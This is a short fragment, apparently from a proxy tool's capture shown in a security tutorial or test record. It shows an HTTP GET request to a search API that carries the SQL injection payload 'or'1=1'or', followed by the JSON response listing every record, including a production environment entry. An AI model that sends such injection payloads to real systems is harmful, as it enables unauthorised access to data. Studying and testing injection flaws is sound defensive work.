 Request Headers
GET /api/search_name/?content='or'1=1'or' HTTP/1.1
Get SyntaxView Transformer Headers TextView ImageView Hex
Raw JSON XML
JSON
data
{}
address=这是一个test环境
id=1
name=test
start_time=2017-07-11T14:22:47
status=0
{}
address=这是一个生产环境
id=2
name=product
start_time=2017-07-11T14:23:04
status=0
message=success
ReturnCode=0000